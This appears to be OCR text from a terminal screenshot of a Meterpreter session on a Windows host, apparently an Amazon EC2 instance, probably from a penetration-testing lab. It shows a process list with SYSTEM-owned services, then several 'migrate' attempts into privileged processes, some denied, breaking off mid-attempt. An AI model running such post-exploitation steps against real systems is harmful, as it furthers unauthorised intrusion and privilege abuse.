 kali@kali: ~
File Actions Edit View Help
828 704 svchost.exe x64 0 NT AUTHORITY\SYSTEM
896 704 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
944 704 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1012 656 LogonUI.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\
1076 704 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1160 704 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
1336 704 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1404 704 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Ama
.exe
1416 704 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM
1472 704 LiteAgent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\X ent.e
xe
1616 704 Ec2Config.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Ec2ConfigService\Ec2
Config.exe
1940 704 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2076 828 WmiPrvSE.exe
2348 704 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
2368 704 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2560 704 vds.exe x64 0 NT AUTHORITY\SYSTEM
2640 704 svchost.exe x64 0 NT AUTHORITY\SYSTEM
2928 704 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
3052 704 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM
meterpreter > migrate 3052
[*] Migrating from 2928 to 3052...
[-] core_migrate: Operation failed: Access is denied.
meterpreter > migrate 2640
[*] Migrating from 2928 to 2640...
[-] core_migrate: Operation failed: Access is denied.
meterpreter > migrate 2928
[-] Process already running at PID 2928
meterpreter > migrate 2560
22:33